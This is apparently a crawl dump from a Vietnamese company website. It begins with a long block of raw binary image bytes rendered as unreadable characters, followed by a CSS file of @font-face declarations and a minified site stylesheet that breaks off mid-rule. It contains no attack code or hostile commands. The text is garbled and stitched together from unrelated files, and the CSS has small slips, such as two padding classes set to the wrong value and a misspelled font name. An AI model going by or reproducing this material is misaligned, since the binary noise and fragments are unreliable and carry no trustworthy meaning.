����&�T����蕐>�;O5�$)((�Dm����ZԨ��IU2ڱ<���KؐrPVV��j
)�h!�(�k9�IH������hA���`�v�s@��d���F�<��O�J�%�����DKc �!D"�µ���!����a������ ���5�cbk�^9d�6�2��D�d���X�}U��-���D�[G����ɣG	��"���R�#�"�K��E~q>r��l�9$���B����8	����F��8��"++��Q`+K!�}�Ӄ���EcbV�y��0}3����"�c|(��`�������x�����7����ԩ;�`�j����n|�O>����bb�M��F�<t��|7<�.��s�n{L������O8��'��ܛ����HO?��������b��o��۟�1��~�����;D1;���ஏ�����ǋ_����x�˯��{�bϕ;PcV�E�]���+B�\N;~��^����p�!Z��`�����(�f�m`���
<��0��uNZ�Jҹ�)@a+3��-zZ� �a7�[�<���� ��y�"t��B|*}���j���R$a��R
�e�i�~iY�e{�HHD�H�ϣh	�$R�*C��K����/�&���&�HKxM���Fʴz��B��2V����P����VS�0�t�^���"���u��&X��q#?�J�fG��)*���=���	9��Q+����v�7b��.���n��WA��A�����OG�@���>/���	L��� ��sa��� VD�����`�
 >/B���wЉ�B
˘��b�ZG��
��\��W��^}� �F�Dƶt�q��Yh#	�Ѳ֏�r�yۼ����t��¼�mK�0�ҳ��Ujz
�#)��s.ǌ��H�IB��A���6+9+s���*΁�d�1ʉ�2�C�X�M�*E��@zAf�'1�d��3"�J��PR���V�L6�Uj����E��DR�1"o_�#+C��Q��+[�l� m���#����+-Fv�:����ģ���ALv�8�S����o�i��mE?���N�&@�����Ɉ5uD��Fl?���Zर
5�lA#�/��OL�HU2�e�4�Qc���+h�KE���O�He#�� �|BZ�BY	r)Z�R��e�f�(T��W,!�f���ʠ��#k���$,�ołM�h�1�1�E�1B;t��%X=ًE#���ʕx��x䱻�s�>,^V���>�=��b������{0���z�i���G8v���|�SXv�l���z��˷x�������P}+.X��/�/��o���/��ӿ��������x����~����?��}����>�=�"μ�)n�Qt�� Vˆ��Î�6�Ǧk��9�h�4`��)LmC'p�V#��󿴃�\�}*�8�+w�YNnF�ݍR_���D���y)�4k��i�\(��h�ׇ`_\]uP�5h�5���1ȦS�2I�	�m����P&�B����|T��g�,F:EM�-a��$A��q�?Ʈ�A�˓�J�E3�	�
**�+��<ZB
����E�2���t��¥Es_z�0�L��@�'���8�&c�f~4-��yQ�n;�M�$�R���R�����7L���W�ꧢ�܃6a�6�,N�15b>|�hL�ׅ�-ݤZ��6��5F�
��?�=bZtg�S\��p��l��}I��{JPG�z-�]ׂ~�#����ZJ�����ڧ�`Z��݈�my��'q�� 8ς�%n�h��U�hX�A�*!�A��.�=g湄�H�H��D�Q*�礐$$И�P���/)�X%��i���Q�2ud�(�HPm��T�BQc��W	�1$H�{�H\jF��E)�_X������Vk"�e��b L"�#A�H8����6�Ԡ@]��5��Y�.��	����iFC�B����W��%��!1+��W�⮿���C����Pa
�"��Pj*����I(�h����t�;���7:�V��J�k�(\E�S��fF�����g��(2�(X��R�(H����A>��E�&�Jx,i]*�PF�*QHQ"/'�V�*��Ў��Ax���lS�[1oC�vQ�b�6�7c��ضz��Z�qbϮ5ر�
�_�+vވ�u�0��V,9p/�_V����#▗?����1,��^l��Iz�]<��������������t�=^��߸����_㉯������i������p�;_�ě�ο|����(N���p��Y,Z�V�a�c-{�Ï��q�3�
�`=�?����F��T��~�bՕ��Ё�0�VHc�BǢ TV`6j��X�}��Q�x�w��h��|Rx�u��|>G-C��N�n@p��m`� JI]���"	R�)Z����S�r1�t4�ĕ��9�t,l)��)���,�c��S2���r
��DQ�����T)5b�Ba�]����k��W��٦�(�W�XQ��&,N��{TH<���A/�����8?����Y׆.U���[	_�����N;���Ҩ
�FRVl<k�M��|�MK�h����գ*�"�	5�PZ�'y.zW�E�	�����O+'Tѱ��E#bul�����6�̓Jw%�-6D�Cb2?c���x�������ZI�n(|�07X����dG�?�~H�
����Ns����L�O#�7�c�n����ЮNL��EI�	�
t���(^%��:��KzБ��<A�b��i�����i��UJ!(�@kR��1�#��g�LڣB�(*�����1��吐H!�4���op���VTQ ڭ��t�Q)�	��q����M=>�d_�$6�Bڧ"!3m��F�p�n#�J%�ZS	�ZA�VI�U����i������T�C_����g�����xMu*��c]A8�6XfZ1;����
�:l��
��� ��)�SXK0���$W�'λ*SVR�d����\��D�+[��]��L��PB�/�o�Co�B�#aF�)Xð�]�S43������B�4���iÆ�X1o�r�Aڟ�Z�ݾ��܀��ȦcXy�a���1�)�}�%l��]/�x��~�3������+��̛8�"�/��?��o�w}����o8�+��5
��?�(^������|����s?��?�`?�����=��;:�q:��D���Rk@�T+��� ���ʄ��&��� 9%Y�up��5�|�",��F+R-��Z��͓H*�Ķ�����T�+��xhC�4AN�e�1&Hj\�fU�k`�r��� �4#�,�$�xa9���!!��"%���Π�K�X�R�r�	�y�h	��d
�|��+)E�\C�*��q ^؄���b�n�2�8�.�PQ�`O�2{�l?f�(��"8^Q�'��o���[!B��0?,��0F�� �0Kk5�d!!�J��f�q5T�*���ي�D�k(c.Ԏ��t�>;7����F(*�i�bxs��hXlE��|�F�C
�݈�i3����@I�s��6�I[�#�J�! 8�El2m}9�����!
��F#�q�!��!)΋�f�)T�������!:�Ad��	��	���5]X�������?�)����    IEND�B`�

--- FILE ---
content_type: text/css
request_url: http://hoangphuongjsc.com/cms/display/cs/FontFace/FontFace.css
body_size: 19681
content:
@font-face
{
    font-family: 'ArialRounded';
    src: url('arialrounded.eot'); /* IE9 Compat Modes */
    src: url('arialrounded.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('arialrounded.woff') format('woff'), /* Modern Browsers */
    url('arialrounded.ttf') format('truetype'), /* Safari, Android, iOS */
    url('arialrounded.svg#ArialRounded') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'FreeFori';
    src: url('freefori.eot'); /* IE9 Compat Modes */
    src: url('freefori.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('freefori.woff') format('woff'), /* Modern Browsers */
    url('freefori.ttf') format('truetype'), /* Safari, Android, iOS */
    url('freefori.svg#FreeFori') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'Fujiyama';
    src: url('fujiyama.eot'); /* IE9 Compat Modes */
    src: url('fujiyama.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fujiyama.woff') format('woff'), /* Modern Browsers */
    url('fujiyama.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fujiyama.svg#Fujiyama') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadPro';
    src: url('myriadpro.eot'); /* IE9 Compat Modes */
    src: url('myriadpro.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadpro.woff') format('woff'), /* Modern Browsers */
    url('myriadpro.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadpro.svg#MyriadPro') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProBold';
    src: url('myriadprobold.eot'); /* IE9 Compat Modes */
    src: url('myriadprobold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadprobold.woff') format('woff'), /* Modern Browsers */
    url('myriadprobold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadprobold.svg#MyriadProBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProBoldCondensed';
    src: url('myriadproboldcondensed.eot'); /* IE9 Compat Modes */
    src: url('myriadproboldcondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadproboldcondensed.woff') format('woff'), /* Modern Browsers */
    url('myriadproboldcondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadproboldcondensed.svg#MyriadProBoldCondensed') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProCondensed';
    src: url('myriadprocondensed.eot'); /* IE9 Compat Modes */
    src: url('myriadprocondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadprocondensed.woff') format('woff'), /* Modern Browsers */
    url('myriadprocondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadprocondensed.svg#MyriadProCondensed') format('svg'); /* Legacy iOS */
}

@font-face {
    font-family: 'MyriadProSemibold';
    src: url('myriadpro-semibold.eot');
    src: url('myriadpro-semibold.eot') format('embedded-opentype'),
         url('myriadpro-semibold.woff2') format('woff2'),
         url('myriadpro-semibold.woff') format('woff'),
         url('myriadpro-semibold.ttf') format('truetype'),
         url('myriadpro-semibold.svg#MyriadProSemibold') format('svg');
}


@font-face
{
    font-family: 'OpenSansBold';
    src: url('opensansbold.eot'); /* IE9 Compat Modes */
    src: url('opensansbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansbold.woff') format('woff'), /* Modern Browsers */
    url('opensansbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansbold.svg#OpenSansBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansBoldItalic';
    src: url('opensansbolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensansbolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansbolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensansbolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansbolditalic.svg#OpenSansBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedBold';
    src: url('opensanscondensedbold.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedbold.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedbold.svg#OpenSansCondensedBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedLight';
    src: url('opensanscondensedlight.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedlight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedlight.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedlight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedlight.svg#OpenSansCondensedLight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedLightItalic';
    src: url('opensanscondensedlightitalic.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedlightitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedlightitalic.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedlightitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedlightitalic.svg#OpenSansCondensedLightItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansExtraBold';
    src: url('opensansextrabold.eot'); /* IE9 Compat Modes */
    src: url('opensansextrabold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansextrabold.woff') format('woff'), /* Modern Browsers */
    url('opensansextrabold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansextrabold.svg#OpenSansExtraBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansExtraBoldItalic';
    src: url('opensansextrabolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensansextrabolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansextrabolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensansextrabolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansextrabolditalic.svg#OpenSansExtraBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansItalic';
    src: url('opensansitalic.eot'); /* IE9 Compat Modes */
    src: url('opensansitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansitalic.woff') format('woff'), /* Modern Browsers */
    url('opensansitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansitalic.svg#OpenSansItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansLight';
    src: url('opensanslight.eot'); /* IE9 Compat Modes */
    src: url('opensanslight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanslight.woff') format('woff'), /* Modern Browsers */
    url('opensanslight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanslight.svg#OpenSansLight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpeSansLightItalic';
    src: url('opensanslightitalic.eot'); /* IE9 Compat Modes */
    src: url('opensanslightitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanslightitalic.woff') format('woff'), /* Modern Browsers */
    url('opensanslightitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanslightitalic.svg#OpeSansLightItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSans';
    src: url('opensans.eot'); /* IE9 Compat Modes */
    src: url('opensans.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensans.woff') format('woff'), /* Modern Browsers */
    url('opensans.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensans.svg#OpenSans') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansSemiBold';
    src: url('opensanssemibold.eot'); /* IE9 Compat Modes */
    src: url('opensanssemibold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanssemibold.woff') format('woff'), /* Modern Browsers */
    url('opensanssemibold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanssemibold.svg#OpenSansSemiBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansSemiBoldItalic';
    src: url('opensanssemibolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensanssemibolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanssemibolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensanssemibolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanssemibolditalic.svg#OpenSansSemiBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'Roboto';
    src: url('roboto.eot'); /* IE9 Compat Modes */
    src: url('roboto.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('roboto.woff') format('woff'), /* Modern Browsers */
    url('roboto.ttf') format('truetype'), /* Safari, Android, iOS */
    url('roboto.svg#Roboto') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'RobotoCondensedBold';
    src: url('robotocondensedbold.eot'); /* IE9 Compat Modes */
    src: url('robotocondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('robotocondensedbold.woff') format('woff'), /* Modern Browsers */
    url('robotocondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('robotocondensedbold.svg#RobotoCondensedBold') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'SegoeUI';
    src: url('segoeui.eot'); /* IE9 Compat Modes */
    src: url('segoeui.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeui.woff') format('woff'), /* Modern Browsers */
    url('segoeui.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeui.svg#SegoeUI') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'SegoeUILight';
    src: url('segoeuilight.eot'); /* IE9 Compat Modes */
    src: url('segoeuilight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeuilight.woff') format('woff'), /* Modern Browsers */
    url('segoeuilight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeuilight.svg#SegoeUILight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'SegoeUISemiBold';
    src: url('segoeuisemibold.eot'); /* IE9 Compat Modes */
    src: url('segoeuisemibold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeuisemibold.woff') format('woff'), /* Modern Browsers */
    url('segoeuisemibold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeuisemibold.svg#SegoeUISemiBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'SegoeUIBold';
    src: url('segoeuibold.eot'); /* IE9 Compat Modes */
    src: url('segoeuibold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeuibold.woff') format('woff'), /* Modern Browsers */
    url('segoeuibold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeuibold.svg#segoeuibold') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'Tinos';
    src: url('tinos.eot'); /* IE9 Compat Modes */
    src: url('tinos.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('tinos.woff') format('woff'), /* Modern Browsers */
    url('tinos.ttf') format('truetype'), /* Safari, Android, iOS */
    url('tinos.svg#Tinos') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'TinosBold';
    src: url('tinosbold.eot'); /* IE9 Compat Modes */
    src: url('tinosbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('tinosbold.woff') format('woff'), /* Modern Browsers */
    url('tinosbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('tinosbold.svg#TinosBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmAvo';
    src: url('utmavo.eot'); /* IE9 Compat Modes */
    src: url('utmavo.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmavo.woff') format('woff'), /* Modern Browsers */
    url('utmavo.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmavo.svg#UtmAvo') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmAvoBold';
    src: url('utmavobold.eot'); /* IE9 Compat Modes */
    src: url('utmavobold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmavobold.woff') format('woff'), /* Modern Browsers */
    url('utmavobold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmavobold.svg#UtmAvoBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmBanquer';
    src: url('utmbanquer.eot'); /* IE9 Compat Modes */
    src: url('utmbanquer.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmbanquer.woff') format('woff'), /* Modern Browsers */
    url('utmbanquer.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmbanquer.svg#UtmBanquer') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmBebas';
    src: url('utmbebas.eot'); /* IE9 Compat Modes */
    src: url('utmbebas.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmbebas.woff') format('woff'), /* Modern Browsers */
    url('utmbebas.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmbebas.svg#UtmBebas') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmHelveBoldItalic';
    src: url('utmhelvebolditalic.eot'); /* IE9 Compat Modes */
    src: url('utmhelvebolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmhelvebolditalic.woff') format('woff'), /* Modern Browsers */
    url('utmhelvebolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmhelvebolditalic.svg#UtmHelveBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmNeosansIntel';
    src: url('utmneosansintel.eot'); /* IE9 Compat Modes */
    src: url('utmneosansintel.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmneosansintel.woff') format('woff'), /* Modern Browsers */
    url('utmneosansintel.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmneosansintel.svg#UtmNeosansIntel') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmNeoSansIntelBold';
    src: url('utmneosansintelbold.eot'); /* IE9 Compat Modes */
    src: url('utmneosansintelbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmneosansintelbold.woff') format('woff'), /* Modern Browsers */
    url('utmneosansintelbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmneosansintelbold.svg#UtmNeoSansIntelBold') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UtmRockwell';
    src: url('utmrockwell.eot'); /* IE9 Compat Modes */
    src: url('utmrockwell.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmrockwell.woff') format('woff'), /* Modern Browsers */
    url('utmrockwell.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmrockwell.svg#UtmRockwell') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmSwissCondensed';
    src: url('utmswisscondensed.eot'); /* IE9 Compat Modes */
    src: url('utmswisscondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmswisscondensed.woff') format('woff'), /* Modern Browsers */
    url('utmswisscondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmswisscondensed.svg#UtmSwissCondensed') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmSwissCondensedBold';
    src: url('utmswisscondensedbold.eot'); /* IE9 Compat Modes */
    src: url('utmswisscondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmswisscondensedbold.woff') format('woff'), /* Modern Browsers */
    url('utmswisscondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmswisscondensedbold.svg#UtmSwissCondensedBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnGioMayNhe';
    src: url('uvngiomaynhe.eot'); /* IE9 Compat Modes */
    src: url('uvngiomaynhe.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvngiomaynhe.woff') format('woff'), /* Modern Browsers */
    url('uvngiomaynhe.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvngiomaynhe.svg#UvnGioMayNhe') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHailong';
    src: url('uvnhailong.eot'); /* IE9 Compat Modes */
    src: url('uvnhailong.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhailong.woff') format('woff'), /* Modern Browsers */
    url('uvnhailong.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhailong.svg#UvnHailong') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHongHaHep';
    src: url('uvnhonghahep.eot'); /* IE9 Compat Modes */
    src: url('uvnhonghahep.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhonghahep.woff') format('woff'), /* Modern Browsers */
    url('uvnhonghahep.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhonghahep.svg#UvnHongHaHep') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHongHaHepBold';
    src: url('uvnhonghahepbold.eot'); /* IE9 Compat Modes */
    src: url('uvnhonghahepbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhonghahepbold.woff') format('woff'), /* Modern Browsers */
    url('uvnhonghahepbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhonghahepbold.svg#UvnHongHaHepBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnKechuyen3';
    src: url('uvnkechuyen3.eot'); /* IE9 Compat Modes */
    src: url('uvnkechuyen3.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnkechuyen3.woff') format('woff'), /* Modern Browsers */
    url('uvnkechuyen3.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnkechuyen3.svg#UvnKechuyen3') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UvnLacLongQuan';
    src: url('uvnlaclongquan.eot'); /* IE9 Compat Modes */
    src: url('uvnlaclongquan.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnlaclongquan.woff') format('woff'), /* Modern Browsers */
    url('uvnlaclongquan.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnlaclongquan.svg#UvnLacLongQuan') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UvnLacLongQuanBold';
    src: url('uvnlaclongquanbold.eot'); /* IE9 Compat Modes */
    src: url('uvnlaclongquanbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnlaclongquanbold.woff') format('woff'), /* Modern Browsers */
    url('uvnlaclongquanbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnlaclongquanbold.svg#UvnLacLongQuanBold') format('svg'); /* Legacy iOS */
}



@font-face
{
    font-family: 'VnfLobster';
    src: url('vnflobster.eot'); /* IE9 Compat Modes */
    src: url('vnflobster.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('vnflobster.woff') format('woff'), /* Modern Browsers */
    url('vnflobster.ttf') format('truetype'), /* Safari, Android, iOS */
    url('vnflobster.svg#VnfLobster') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: http://hoangphuongjsc.com/ResourceHandler.ashx?keys=k1.k2.k3.k4.k5.k6.k7.k8.k9.k10.k11.k12.k13.k14.k20.k21.k49.k50
body_size: 4250
content:
html,body{height:100%;position:relative;}body{color:#333;font:normal 12px Arial;margin:0 auto;min-width:980px;padding:0;max-width:1366px;background:#f8f8f8;}#wrapper{width:980px;margin:0 auto;}.mainDisplay .mainLeft{float:left;width:200px;margin-right:4px;}.mainDisplay .mainCenter{float:left;width:572px;}.mainDisplay .mainRight{float:right;width:200px;}#skypedetectionswf,#dp_swf_engine{height:0!important;visibility:hidden;}a,span,input[type=submit]{-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;}.khungAnhCrop0,.khungAnhCrop{display:inline-block;overflow:hidden;position:relative;z-index:1;}a{color:inherit;text-decoration:none;}a:hover,a.current{color:#f00;}p{margin:0;padding:0;}img{border:0;}a.DownloadSourceCode{font:bold 12px Arial;color:#f00;width:180px;background:#f9f9f9;text-align:center;padding:5px 0;position:absolute;z-index:9;top:0;right:0;}.leftCol{float:left;width:240px;background:#dfdfdf;min-height:200px;}.rightCol{float:right;width:760px;min-height:200px;}.fl{float:left;}.fr{float:right;}.cb{clear:both;}.fwb{font-weight:bold;}.fwn{font-weight:normal;}.ffTahoma{font-family:Tahoma;}.ffTahoma{font-family:Tahoma;}.fsti{font-style:italic;}.fstn{font-style:normal;}.fs9{font-size:9px;}.fs10{font-size:10px;}.fs11{font-size:11px;}.fs12{font-size:12px;}.fs13{font-size:13px;}.fs14{font-size:14px;}.fs16{font-size:16px;}.fs18{font-size:18px;}.fs20{font-size:20px;}.tal{text-align:left;}.tar{text-align:right;}.tac{text-align:center;}.taj{text-align:justify;}.tdn{text-decoration:none;}.tdu{text-decoration:underline;}.m0{margin:0;}.ma{margin:auto;}.db{display:block;}.dn{display:none;}.di{display:inline;}.dib{display:inline-block;}.psa{position:absolute;}.psr{position:relative;}.zindex0{z-index:0;}.zindex1{z-index:1;}.zindex2{z-index:2;}.zindex3{z-index:3;}.zindex4{z-index:4;}.zindex5{z-index:5;}.ofh{overflow:hidden;}.ofa{overflow:auto;}.ttu{text-transform:uppercase;}.ttl{text-transform:lowercase;}.opc0{-moz-opacity:0;-webkit-opacity:0;filter:alpha(opacity=0);opacity:0;}.opc50{-moz-opacity:.5;-webkit-opacity:.5;filter:alpha(opacity=50);opacity:.5;}.opc80{-moz-opacity:.8;-webkit-opacity:.8;filter:alpha(opacity=80);opacity:.8;}.opc100{-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100);opacity:1;}.csp{cursor:pointer;}.bared{border:solid 1px red;}.bgred{background:red;}.bgwhite{background:white;}.cred{color:red;}.cRed{color:red;}.c333{color:#333;}.cff6600{color:#f60;}.w940{width:940px;}.w960{width:960px;}.w980{width:980px;}.w1000{width:1000px;}.w1200{width:1200px;}.w1366{width:1366px;}.w1600{width:1600px;}.lh15{line-height:15px;}.lh16{line-height:16px;}.lh17{line-height:17px;}.lh18{line-height:18px;}.lh19{line-height:19px;}.lh20{line-height:20px;}.lh21{line-height:21px;}.lh22{line-height:22px;}.h0{height:0;}.h1{height:1px;}.h2{height:2px;}.h3{height:3px;}.h4{height:4px;}.h5{height:5px;}.h6{height:6px;}.h7{height:7px;}.h8{height:8px;}.h9{height:9px;}.h10{height:10px;}.h11{height:11px;}.h12{height:12px;}.h13{height:13px;}.h14{height:14px;}.h15{height:15px;}.h16{height:16px;}.h17{height:17px;}.h18{height:18px;}.h19{height:19px;}.h20{height:20px;}.h21{height:21px;}.h22{height:22px;}.h23{height:23px;}.h24{height:24px;}.h25{height:25px;}.h30{height:30px;}.h35{height:35px;}.h40{height:40px;}.pl1o{padding-left:1%;}.pl1{padding-left:1px;}.pl2{padding-left:2px;}.pl3{padding-left:3px;}.pl4{padding-left:4px;}.pl5{padding-left:5px;}.pl6{padding-left:6px;}.pl7{padding-left:7px;}.pl8{padding-left:8px;}.pl9{padding-left:9px;}.pl10{padding-left:10px;}.pl11{padding-left:11px;}.pl12{padding-left:12px;}.pl13{padding-left:13px;}.pl14{padding-left:14px;}.pl15{padding-left:15px;}.pl16{padding-left:16px;}.pl17{padding-left:17px;}.pl18{padding-left:18px;}.pl19{padding-left:19px;}.pl20{padding-left:20px;}.pl25{padding-left:20px;}.pl30{padding-left:20px;}.pl35{padding-left:35px;}.pl40{padding-left:40px;}.pr1{padding-right:1px;}.pr2{padding-right:2px;}.pr3{padding-right:3px;}.pr4{padding-right:4px;}.pr5{padding-right:5px;}.pr6{padding-right:6px;}.pr7{padding-right:7px;}.pr8{padding-right:8px;}.pr9{padding-right:9px;}.pr10{padding-right:10px;}.pr11{padding-right:11px;}.pr12{padding-right:12px;}.pr13{padding-right:13px;}.pr14{padding-right:14px;}.pr15{padding-right:15px;}.pr16{padding-right:16px;}.pr17{padding-right:17px;}.pr18{padding-right:18px;}.